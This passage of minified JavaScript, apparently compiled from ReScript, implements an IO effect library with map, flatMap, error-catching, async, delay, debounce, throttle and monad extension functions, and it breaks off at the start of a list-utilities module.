function(n,e){return r._1(t,u.apply(n,e))}}(o),e._0,e._1);case 7:var a=e._0;n=e._1,t=function(t,n){return function(e){return 0===e.TAG?O((function(n){return 0===n.TAG?r._1(t,{TAG:0,_0:n._0}):r._1(t,n)}),r._1(n,e._0)):r._1(t,e)}}(o,a);continue}}}function M(t,n,e){var o={contents:void 0},i={contents:void 0};return O((function(n){var e=i.contents;return void 0!==e?r._2(t,n,e):void(o.contents=n)}),n),O((function(n){var e=o.contents;return void 0!==e?r._2(t,e,n):void(i.contents=n)}),e)}function G(t,n,e){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(t,n);return function(t){return s.Infix.$great$great(o,e,t)}},_1:e}},_1:n}}function F(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(o,e,t)}})}))}};case 1:return n;case 2:var o=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0,i=r._1(o,void 0);return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,i,t)}})}))}};case 3:var i=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O((function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}),r._1(i,void 0))}))}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return r._1(a,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}))}))}};case 5:var u=n._1,c=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:5,_0:function(t){var n=r._1(c,t);return function(t){return s.Infix.$great$great(e,n,t)}},_1:u})}))}};case 6:var l=n._1,f=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:7,_0:function(t){return{TAG:5,_0:function(n){var o=r._1(t,n);return function(t){return s.Infix.$great$great(e,o,t)}},_1:l}},_1:f})}))}};case 7:var p=n._1,_=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:7,_0:function(t){return{TAG:5,_0:function(t){return function(n){return s.Infix.$great$great(e,t,n)}},_1:r._1(_,t)}},_1:p})}))}}}}function I(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:2,_0:function(n){var o=r._1(t,void 0);return function(t){return s.Infix.$great$great(o,e,t)}}};case 1:return n;case 2:var o=n._0;return{TAG:2,_0:function(n){var e=r._1(o,void 0),i=r._1(t,void 0);return function(t){return s.Infix.$great$great(i,e,t)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(n){var e=r._1(t,void 0);return function(t){return s.Infix.$great$great(e,n,t)}},_1:r._1(i,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,e);var o=e._0,i=r._1(t,void 0);return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(i,o,t)}})}))}};case 5:var u=n._0;return{TAG:5,_0:function(n){var e=r._1(u,n),o=r._1(t,void 0);return function(t){return s.Infix.$great$great(o,e,t)}},_1:n._1};case 6:return{TAG:6,_0:{TAG:5,_0:function(n,e){var o=r._1(n,e),i=r._1(t,void 0);return function(t){return s.Infix.$great$great(i,o,t)}},_1:n._0},_1:n._1};case 7:var c=n._0;return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){var e=r._1(t,void 0);return function(t){return s.Infix.$great$great(e,n,t)}},_1:r._1(c,n)}},_1:n._1}}}function q(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:0,_0:function(n){return s.Infix.$great$great(t,e,n)}};case 1:return n;case 2:var o=n._0;return{TAG:2,_0:function(n){var e=r._1(o,void 0);return function(n){return s.Infix.$great$great(t,e,n)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(i,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,e);var o=e._0;return r._1(n,{TAG:0,_0:function(n){return s.Infix.$great$great(t,o,n)}})}))}};case 5:var u=n._0;return{TAG:5,_0:function(n){var e=r._1(u,n);return function(n){return s.Infix.$great$great(t,e,n)}},_1:n._1};case 6:return{TAG:6,_0:{TAG:5,_0:function(n,e){var o=r._1(n,e);return function(n){return s.Infix.$great$great(t,o,n)}},_1:n._0},_1:n._1};case 7:var c=n._0;return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(c,n)}},_1:n._1}}}function S(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(t){return function(n){return s.Infix.$great$great(t,e,n)}},_1:r._1(t,void 0)}}};case 1:return n;case 2:var o=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(t){var n=r._1(o,void 0);return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(t,void 0)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(i,void 0)}},_1:r._1(t,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return O((function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return r._1(a,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}))}),r._1(t,void 0))}};case 5:var u=n._1,c=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){var e=r._1(c,n);return function(n){return s.Infix.$great$great(t,e,n)}},_1:u}},_1:r._1(t,void 0)}}};case 6:var l=n._1,f=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(n,e);return function(n){return s.Infix.$great$great(t,o,n)}},_1:l}},_1:f}},_1:r._1(t,void 0)}}};case 7:var p=n._1,_=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(_,n)}},_1:p}},_1:r._1(t,void 0)}}}}}function k(t,n,e){return{TAG:7,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:e}},_1:r._1(t,n)}},_1:n}}function B(t,n){return{TAG:1,_0:t}}function R(t,n,e){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(t,n);return function(t){return s.Infix.$great$great(o,e,t)}},_1:e}},_1:n}},_1:t}}function W(t,n){switch(0|n.TAG){case 0:return q(n._0,t);case 1:return B(n._0);case 2:return I(n._0,t);case 3:return S(n._0,t);case 4:return F(n._0,t);case 5:return G(n._0,n._1,t);case 6:return R(n._0,n._1,t);case 7:return k(n._0,n._1,t)}}function N(t,n){return W(n,t)}function j(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:n._0};case 1:return{TAG:1,_0:r._1(t,n._0)};case 2:return{TAG:2,_0:n._0};case 3:var e=n._0;return{TAG:3,_0:function(n){return j(t,r._1(e,void 0))}};case 4:var o=n._0;return{TAG:4,_0:function(n){return r._1(o,(function(e){return r._1(n,r._2(u.mapError,t,e))}))}};case 5:return{TAG:5,_0:n._0,_1:j(t,n._1)};case 6:return{TAG:6,_0:j(t,n._0),_1:j(t,n._1)};case 7:var i=n._0;return{TAG:7,_0:function(n){return j(t,r._1(i,n))},_1:j(t,n._1)}}}function D(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:n._0};case 1:return r._1(t,n._0);case 2:return{TAG:2,_0:n._0};case 3:var e=n._0;return{TAG:3,_0:function(n){return D(t,r._1(e,void 0))}};case 4:var o=n._0;return{TAG:4,_0:function(n){return r._1(o,(function(e){return 0===e.TAG?r._1(n,{TAG:0,_0:e._0}):O(n,r._1(t,e._0))}))}};case 5:return L(t,n._0,n._1);case 6:return U(t,n._0,n._1);case 7:return C(t,n._0,n._1)}}function L(t,n,e){switch(0|e.TAG){case 0:return D(t,{TAG:0,_0:r._1(n,e._0)});case 1:return r._1(t,e._0);case 2:var o=e._0;return D(t,{TAG:2,_0:function(t){return r._1(n,r._1(o,void 0))}});case 3:var i=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:5,_0:n,_1:r._1(i,void 0)}}});case 4:var a=e._0;return{TAG:4,_0:function(e){return r._1(a,(function(o){return 0===o.TAG?r._1(e,{TAG:0,_0:r._1(n,o._0)}):O(e,r._1(t,o._0))}))}};case 5:var u=e._0;return D(t,{TAG:5,_0:function(t){return s.Infix.$great$great(u,n,t)},_1:e._1});case 6:return D(t,{TAG:6,_0:W({TAG:0,_0:n},e._0),_1:e._1});case 7:var c=e._0;return D(t,{TAG:7,_0:function(t){return s.Infix.$great$great(c,(function(t){return{TAG:5,_0:n,_1:t}}),t)},_1:e._1})}}function U(t,n,e){switch(0|e.TAG){case 0:var o=e._0;return D(t,{TAG:5,_0:function(t){return r._1(t,o)},_1:n});case 1:return r._1(t,e._0);case 2:var i=e._0;return D(t,{TAG:5,_0:function(t){return r._1(t,r._1(i,void 0))},_1:n});case 3:var a=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:6,_0:n,_1:r._1(a,void 0)}}});case 4:var u=e._0;return{TAG:4,_0:function(e){return r._1(u,(function(o){return 0===o.TAG?O(e,D(t,{TAG:6,_0:n,_1:{TAG:0,_0:o._0}})):O(e,r._1(t,o._0))}))}};case 5:return D(t,{TAG:6,_0:W(n,{TAG:0,_0:e._0}),_1:e._1});case 6:return D(t,{TAG:6,_0:W(n,e._0),_1:e._1});case 7:var s=e._1,c=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:r.__1(t),_1:r._1(c,n)}},_1:s}},_1:n})}}function C(t,n,e){switch(0|e.TAG){case 0:return D(t,r._1(n,e._0));case 1:return r._1(t,e._0);case 2:var o=e._0;return D(t,{TAG:3,_0:function(t){return r._1(n,r._1(o,void 0))}});case 3:var i=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:7,_0:n,_1:r._1(i,void 0)}}});case 4:var a=e._0;return{TAG:4,_0:function(e){return r._1(a,(function(o){return 0===o.TAG?O(e,D(t,r._1(n,o._0))):O(e,r._1(t,o._0))}))}};case 5:var u=e._0;return D(t,{TAG:7,_0:function(t){return s.Infix.$great$great(u,n,t)},_1:e._1});case 6:var c=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:function(e){return r._1(n,r._1(e,t))},_1:c}},_1:e._1});case 7:var l=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:n,_1:r._1(l,t)}},_1:e._1})}}function z(t,n){return D((function(n){return{TAG:0,_0:r._1(t,n)}}),n)}function P(t,n,e){return j(n,{TAG:5,_0:t,_1:e})}function X(t,n){return D((function(t){return n}),t)}function K(t,n){return{TAG:4,_0:function(e){return M((function(t,n){if(0!==t.TAG)return 0===n.TAG?r._1(e,{TAG:0,_0:{TAG:1,_0:n._0}}):r._1(e,t);var o=t._0;return 0===n.TAG?r._1(e,{TAG:0,_0:{TAG:2,_0:o,_1:n._0}}):r._1(e,{TAG:0,_0:{TAG:0,_0:o}})}),t,n)}}}function J(t,n,e){return{TAG:5,_0:t,_1:K(n,e)}}function V(t){switch(0|t.TAG){case 0:return{TAG:1,_0:t._0};case 1:return{TAG:0,_0:t._0};case 2:var n=t._0;return{TAG:3,_0:function(t){return{TAG:1,_0:r._1(n,void 0)}}};case 3:var e=t._0;return{TAG:3,_0:function(t){return V(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return r._1(t,u.flip(n))}))}};case 5:return H(t._0,t._1);case 6:return Q(t._0,t._1);case 7:return Y(t._0,t._1)}}function H(t,n){switch(0|n.TAG){case 0:return{TAG:1,_0:r._1(t,n._0)};case 1:return{TAG:0,_0:n._0};case 2:var e=n._0;return{TAG:3,_0:function(n){return{TAG:1,_0:r._1(t,r._1(e,void 0))}}};case 3:var o=n._0;return{TAG:3,_0:function(n){return V({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return r._1(n,u.flip(u.map(t,e)))}))}};case 5:var a=n._0;return V({TAG:5,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:return V({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return V({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function Q(t,n){switch(0|n.TAG){case 0:var e=n._0;return V({TAG:5,_0:function(t){return r._1(t,e)},_1:t});case 1:return{TAG:0,_0:n._0};case 2:var o=n._0;return V({TAG:5,_0:function(t){return r._1(t,r._1(o,void 0))},_1:t});case 3:var i=n._0;return{TAG:3,_0:function(n){return V({TAG:6,_0:t,_1:r._1(i,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,{TAG:0,_0:e._0});var o=e._0;return O((function(t){return 0===t.TAG?r._1(n,{TAG:1,_0:t._0}):r._1(n,{TAG:0,_0:t._0})}),{TAG:5,_0:function(t){return r._1(t,o)},_1:t})}))}};case 5:return V({TAG:6,_0:W(t,{TAG:0,_0:n._0}),_1:n._1});case 6:return V({TAG:6,_0:W(t,n._0),_1:n._1});case 7:var u=n._0;return V({TAG:7,_0:function(n){return{TAG:6,_0:t,_1:r._1(u,n)}},_1:n._1})}}function Y(t,n){switch(0|n.TAG){case 0:return V(r._1(t,n._0));case 1:return{TAG:0,_0:n._0};case 2:var e=n._0;return{TAG:3,_0:function(n){return V(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return V({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return 0===e.TAG?O(n,V(r._1(t,e._0))):r._1(n,{TAG:0,_0:e._0})}))}};case 5:var a=n._0;return V({TAG:7,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:var u=n._0;return V({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return r._1(t,r._1(e,n))},_1:u}},_1:n._1});case 7:var c=n._0;return V({TAG:7,_0:function(n){return{TAG:7,_0:t,_1:r._1(c,n)}},_1:n._1})}}function Z(t){switch(0|t.TAG){case 0:return{TAG:0,_0:{TAG:0,_0:t._0}};case 1:return{TAG:0,_0:{TAG:1,_0:t._0}};case 2:var n=t._0;return{TAG:2,_0:function(t){return{TAG:0,_0:r._1(n,void 0)}}};case 3:var e=t._0;return{TAG:3,_0:function(t){return Z(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return r._1(t,{TAG:0,_0:n})}))}};case 5:return tt(t._0,t._1);case 6:return nt(t._0,t._1);case 7:return et(t._0,t._1)}}function tt(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:{TAG:0,_0:r._1(t,n._0)}};case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var e=n._0;return{TAG:2,_0:function(n){return{TAG:0,_0:r._1(t,r._1(e,void 0))}}};case 3:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return r._1(n,{TAG:0,_0:u.map(t,e)})}))}};case 5:var a=n._0;return Z({TAG:5,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:return Z({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return Z({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function nt(t,n){switch(0|n.TAG){case 0:var e=n._0;return Z({TAG:5,_0:function(t){return r._1(t,e)},_1:t});case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:5,_0:function(t){return r._1(t,r._1(o,void 0))},_1:t})}};case 3:var i=n._0;return{TAG:3,_0:function(n){return Z({TAG:7,_0:function(t){return{TAG:5,_0:t,_1:r._1(i,void 0)}},_1:t})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,{TAG:0,_0:e});var o=e._0;return O(n,Z({TAG:5,_0:function(t){return r._1(t,o)},_1:t}))}))}};case 5:return Z({TAG:6,_0:W(t,{TAG:0,_0:n._0}),_1:n._1});case 6:return Z({TAG:6,_0:W(t,n._0),_1:n._1});case 7:var u=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:function(n){return{TAG:5,_0:function(t){return r._1(t,n)},_1:t}},_1:r._1(u,n)}},_1:n._1})}}function et(t,n){switch(0|n.TAG){case 0:return Z(r._1(t,n._0));case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var e=n._0;return{TAG:3,_0:function(n){return Z(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return 0===e.TAG?O(n,Z(r._1(t,e._0))):r._1(n,{TAG:0,_0:{TAG:1,_0:e._0}})}))}};case 5:var a=n._0;return Z({TAG:7,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:var u=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return r._1(t,r._1(e,n))},_1:u}},_1:n._1});case 7:var c=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:r.__1(t),_1:r._1(c,n)}},_1:n._1})}}function rt(t){switch(0|t.TAG){case 0:return u.fold(x,A,t._0);case 1:return i.absurd(t._0);case 2:var n=t._0;return{TAG:3,_0:function(t){return u.fold(x,A,r._1(n,void 0))}};case 3:var e=t._0;return{TAG:3,_0:function(t){return rt(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return 0===n.TAG?r._1(t,n._0):i.absurd(n._0)}))}};case 5:return ot(t._0,t._1);case 6:return it(t._0,t._1);case 7:return at(t._0,t._1)}}function ot(t,n){switch(0|n.TAG){case 0:return u.fold(x,A,r._1(t,n._0));case 1:return i.absurd(n._0);case 2:var e=n._0;return{TAG:3,_0:function(n){return u.fold(x,A,r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return rt({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){return 0===e.TAG?r._1(n,r._1(t,e._0)):i.absurd(e._0)}))}};case 5:var s=n._0;return rt({TAG:5,_0:function(n){return r._1(t,r._1(s,n))},_1:n._1});case 6:return rt({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return rt({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function it(t,n){return rt({TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:0,_0:r._1(t,n)}},_1:n}},_1:t})}function at(t,n){switch(0|n.TAG){case 0:return rt(r._1(t,n._0));case 1:return i.absurd(n._0);case 2:var e=n._0;return{TAG:3,_0:function(n){return rt(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return rt({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){return 0===e.TAG?O(n,rt(r._1(t,e._0))):i.absurd(e._0)}))}};case 5:var u=n._0;return rt({TAG:7,_0:function(n){return s.Infix.$great$great(u,t,n)},_1:n._1});case 6:var c=n._1;return rt({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return{TAG:7,_0:A,_1:r._1(t,r._1(n,e))}},_1:c}},_1:n._0});case 7:var l=n._0;return rt({TAG:7,_0:function(n){return{TAG:7,_0:r.__1(t),_1:r._1(l,n)}},_1:n._1})}}function ut(t){return{TAG:4,_0:function(n){setTimeout((function(t){return r._1(n,{TAG:0,_0:void 0})}),t)}}}function st(t,n){return{TAG:7,_0:function(n){return{TAG:5,_0:function(t){return n},_1:ut(t)}},_1:n}}var ct={bimap:P},lt=m.BifunctorExtensions(ct),ft=lt.mapError;var pt={TAG:0,_0:void 0},_t={TAG:0,_0:void 0},dt=b,vt=T,mt=w,ht=W,gt=N,yt=st,$t=lt.mapLeft,Et=lt.mapRight;n.pure=A,n.pureWithVoid=function(t){return{TAG:0,_0:t}},n.unit=pt,n.unitWithVoid=_t,n.$$throw=x,n.throwWithVoid=function(t){return{TAG:1,_0:t}},n.suspend=function(t){return{TAG:2,_0:t}},n.suspendWithVoid=function(t){return{TAG:2,_0:t}},n.suspendThrow=function(t){return{TAG:3,_0:function(n){return{TAG:1,_0:r._1(t,void 0)}}}},n.suspendIO=function(t){return{TAG:3,_0:t}},n.async=function(t){return{TAG:4,_0:t}},n.fromOption=function(t,n){return l.foldLazy((function(n){return{TAG:1,_0:r._1(t,void 0)}}),A,n)},n.fromResult=function(t){return u.fold(x,A,t)},n.map=b,n.$less$$great=dt,n.$less$hash$great=function(t,n){return{TAG:5,_0:n,_1:t}},n.tap=function(t){return function(n){return{TAG:5,_0:function(n){return r._1(t,n),n},_1:n}}},n.apply=T,n.$less$star$great=vt,n.flatMap=function(t,n){return{TAG:7,_0:t,_1:n}},n.bind=w,n.$great$great$eq=mt,n.cond=function(t,n,e,o){return{TAG:7,_0:function(o){return r._1(t,o)?{TAG:0,_0:n}:{TAG:1,_0:e}},_1:o}},n.condError=function(t,n,e){return{TAG:7,_0:function(e){return r._1(t,e)?{TAG:0,_0:e}:{TAG:1,_0:n}},_1:e}},n.unsafeRunAsync=O,n.unsafeRunAsyncPar2=M,n.unsafeRunAsyncPar3=function(t,n,e,o){var i={contents:void 0},a={contents:void 0},u={contents:void 0};return O((function(n){var e=a.contents,o=u.contents;return void 0!==e&&void 0!==o?r._3(t,n,e,o):void(i.contents=n)}),n),O((function(n){var e=i.contents,o=u.contents;return void 0!==e&&void 0!==o?r._3(t,e,n,o):void(a.contents=n)}),e),O((function(n){var e=i.contents,o=a.contents;return void 0!==e&&void 0!==o?r._3(t,e,o,n):void(u.contents=n)}),o)},n.compose=W,n.composePure=q,n.composeThrow=B,n.composeSuspend=I,n.composeSuspendIO=S,n.composeAsync=F,n.composeMap=G,n.composeApply=R,n.composeFlatMap=k,n.$less$less$less=ht,n.andThen=N,n.$great$great$great=gt,n.tapError=function(t,n){return j((function(n){return r._1(t,n),n}),n)},n.catchError=D,n.catchErrorMap=L,n.catchErrorApply=U,n.catchErrorFlatMap=C,n.handleError=z,n.mapHandleError=function(t,n,e){return z(n,{TAG:5,_0:t,_1:e})},n.bitap=function(t,n,e){return P((function(n){return r._1(t,n),n}),(function(t){return r._1(n,t),t}),e)},n.alt=X,n.align=K,n.alignWith=J,n.orElse=function(t,n){return D((function(n){return t}),n)},n.tries=function(t){return{TAG:3,_0:function(n){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){return{TAG:1,_0:c.internalToOCamlException(t)}}}}},n.triesJS=function(t){return{TAG:3,_0:function(n){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){var e=c.internalToOCamlException(t);return e.RE_EXN_ID===o.$$Error?{TAG:1,_0:e._1}:{TAG:1,_0:a.unsafeFromExn(e)}}}}},n.flip=V,n.flipMap=H,n.flipApply=Q,n.flipFlatMap=Y,n.summonError=Z,n.summonErrorMap=tt,n.summonErrorApply=nt,n.summonErrorFlatMap=et,n.unsummonError=rt,n.unsummonErrorMap=ot,n.unsummonErrorApply=it,n.unsummonErrorFlatMap=at,n.delay=ut,n.delayWithVoid=function(t){return{TAG:4,_0:function(n){setTimeout((function(t){return r._1(n,{TAG:0,_0:void 0})}),t)}}},n.withDelayAfter=st,n.withDelay=yt,n.withDelayBefore=function(t,n){return{TAG:7,_0:function(t){return n},_1:ut(t)}},n.debounce=function(t,n,e){var o=void 0!==t&&t,i=void 0!==n?n:150,a={contents:void 0};return function(t){var n=a.contents,u=o&&void 0===n?d.pure({TAG:3,_0:function(n){return{TAG:5,_0:d.pure,_1:r._1(e,t)}}}):void 0,s={TAG:7,_0:function(n){return n&&l.isNone(u)?{TAG:5,_0:d.pure,_1:r._1(e,t)}:{TAG:0,_0:void 0}},_1:function(t){var n=ut(i);return a.contents=d.pure(n),{TAG:5,_0:function(t){var e=l.fold(!1,(function(t){return n===t}),a.contents);return e&&(a.contents=void 0),e},_1:n}}()};return l.getOrElse(s,u)}},n.throttle=function(t,n){var e=void 0!==t?t:150,o={contents:!1};return function(t){return o.contents?{TAG:0,_0:void 0}:(o.contents=!0,setTimeout((function(t){o.contents=!1}),e),{TAG:5,_0:d.pure,_1:r._1(n,t)})}},n.Bifunctor=ct,n.bimap=P,n.mapLeft=$t,n.mapRight=Et,n.mapError=ft,n.WithError=function(t){var n={map:b},e=v.FunctorExtensions(n),r={map:b,alt:X},o=f.AltExtensions(r),i={map:b,apply:T},a=p.ApplyExtensions(i),u={map:b,apply:T,pure:A},s=$.ApplicativeExtensions(u),c={map:b,align:K,alignWith:J};h.SemialignExtensions(c);var l={map:b,apply:T,pure:A,flat_map:w},d=_.MonadExtensions(l),O={map:b,apply:T,pure:A,flat_map:w,throwError:x};y.MonadThrowExtensions(O);var M={map:b,apply:T,pure:A,flat_map:w,throwError:x,catchError:D};g.MonadErrorExtensions(M);var G={compose:W},F=E.SemigroupoidExtensions(G),I=v.FunctorInfix(n),q=m.BifunctorInfix(ct),S=p.ApplyInfix(i),k=_.MonadInfix(l),B=f.AltInfix(r),R=E.SemigroupoidInfix(G),N={FunctorExtensions:I.FunctorExtensions,$less$$great:I.$less$$great,$less$hash$great:I.$less$hash$great,$less$:I.$less$,$$great:I.$$great,$less$at$great:I.$less$at$great,$less$less$$great$great:q.$less$less$$great$great,ApplyExtensions:S.ApplyExtensions,$less$star$great:S.$less$star$great,$less$star:S.$less$star,$star$great:S.$star$great,MonadExtensions:k.MonadExtensions,$great$great$eq:k.$great$great$eq,$eq$less$less:k.$eq$less$less,$great$eq$great:k.$great$eq$great,$less$eq$less:k.$less$eq$less,$less$pipe$great:B.$less$pipe$great,SE:R.SE,$less$less$less:R.$less$less$less,$great$great$great:R.$great$great$great};return{Functor:n,map:b,mapError:ft,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Alt:r,alt:X,orElse:o.orElse,Apply:i,apply:T,BsApplyExtensions:a.BsApplyExtensions,applyFirst:a.applyFirst,applySecond:a.applySecond,map2:a.map2,map3:a.map3,map4:a.map4,map5:a.map5,tuple2:a.tuple2,tuple3:a.tuple3,tuple4:a.tuple4,tuple5:a.tuple5,mapTuple2:a.mapTuple2,mapTuple3:a.mapTuple3,mapTuple4:a.mapTuple4,mapTuple5:a.mapTuple5,Applicative:u,pure:A,BsApplicativeExtensions:s.BsApplicativeExtensions,liftA1:s.liftA1,all:s.all,Semialign:c,Monad:l,bind:w,BsMonadExtensions:d.BsMonadExtensions,flatMap:d.flatMap,flatten:d.flatten,composeKleisli:d.composeKleisli,flipComposeKleisli:d.flipComposeKleisli,liftM1:d.liftM1,when_:d.when_,unless:d.unless,MonadThrow:O,throwError:x,MonadError:M,catchError:D,Semigroupoid:G,andThen:F.andThen,Infix:N}}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(2),a=e(32);function u(t,n){for(;;){var e=n,r=t;if(!r)return e;var o={hd:r.hd,tl:0};e.tl=o,n=o,t=r.tl}}function s(t,n,e){for(;;){var r=e,o=n;if(!o)return;var i=o.tl,a=o.hd;if(t(a)){var u={hd:a,tl:0};r.tl=u,e=u,n=i}else n=i}}function c(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;var u=a.tl,s=a.hd;if(t(s,o)){var c={hd:s,tl:0};i.tl=c,r=o+1|0,e=c,n=u}else r=o+1|0,n=u}}function l(t,n,e){for(;;){var r=e,o=n;if(!o)return;var a=o.tl,u=t(o.hd);if(void 0===u)n=a;else{var s={hd:i.valFromOption(u),tl:0};r.tl=s,e=s,n=a}}}function f(t,n){if(!t)return n;var e={hd:t.hd,tl:0};return u(t.tl,e).tl=n,e}function p(t,n){if(!t)return 0;var e={hd:n(t.hd),tl:0};return function(t,n,e){for(;;){var r=n,o=t;if(!o)return;var i={hd:e(o.hd),tl:0};r.tl=i,n=i,t=o.tl}}(t.tl,e,n),e}function _(t,n,e){if(!t)return 0;if(!n)return 0;var r={hd:e(t.hd,n.hd),tl:0};return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;if(!i)return;var u={hd:t(a.hd,i.hd),tl:0};o.tl=u,r=u,e=i.tl,n=a.tl}}(e,t.tl,n.tl,r),r}function 